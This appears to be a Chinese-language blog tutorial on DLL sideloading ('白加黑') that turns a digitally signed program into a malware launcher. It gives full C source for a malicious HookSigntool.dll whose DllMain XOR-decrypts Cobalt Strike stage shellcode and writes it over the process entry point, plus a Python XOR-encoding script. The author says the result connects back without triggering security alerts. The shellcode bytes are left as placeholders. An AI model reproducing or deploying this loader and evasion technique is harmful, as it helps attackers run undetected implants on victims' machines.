试了一圈还是简单的白加黑效果最好,首先随便找一个带有正规数字签名的程序
判断其内加载的dll,先将原本有的DLL给拖出去,然后运行,下面就可以尝试去劫持HookSigntool.dll
使用IDA逆向分析HookSigntool的导出函数
然后自行实现编写一个DLL,导出函数调用约定参数需要跟HookSigntool的导出函数一致,在DLL_PROCESS_ATTACH中其实现自己的shellcode加载,这里我原本就是用的原版的cs的stage shellcode,不过被特征了,先进行异或加密,在writeprocessmemory之前再进行异或解密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| #include <windows.h>
#include <Shlwapi.h>
#include<tlhelp32.h>
#include<tchar.h>
#pragma comment( lib, "Shlwapi.lib")
#include <Psapi.h>
#pragma comment(lib, "Psapi.lib")
EXTERN_C __declspec(dllexport) void __cdecl attach() {
}
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
MessageBox(0,0,0,0);
MODULEINFO moduleInfoe;
SIZE_T bytesWritten;
GetModuleInformation(GetCurrentProcess(), GetModuleHandle(NULL), &moduleInfoe, sizeof(moduleInfoe));
unsigned char shellcode[] = "xxxx";
int shellcode_size = sizeof(shellcode);
for (size_t i = 0; i < shellcode_size; i++)
{
shellcode[i] = shellcode[i] ^ 3;
}
HANDLE currentProcess = GetCurrentProcess();
WriteProcessMemory(currentProcess, moduleInfoe.EntryPoint, (LPCVOID)&shellcode, shellcode_size, &bytesWritten);
}
else if (dwReason == DLL_PROCESS_DETACH) {}
return TRUE;
}
|
异或加密部分用的python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| shellcode = (
b""
)
xor_key = 3
xor_shellcode = bytes([b ^ xor_key for b in shellcode])
def format_shellcode(data, bytes_per_line=16):
lines = []
for i in range(0, len(data), bytes_per_line):
chunk = data[i:i+bytes_per_line]
hex_str = "".join([f"\\x{b:02x}" for b in chunk])
lines.append(f'"{hex_str}"')
return "\n".join(lines)
print("unsigned char shellcode[] = ")
print(format_shellcode(xor_shellcode))
|
然后用visual studio编译生成自己的恶意的HookSigntool.dll
替换掉原本的HookSigntool.dll进行上线

测试了一下里面的功能,都是可以正常使用的,不会触发告警







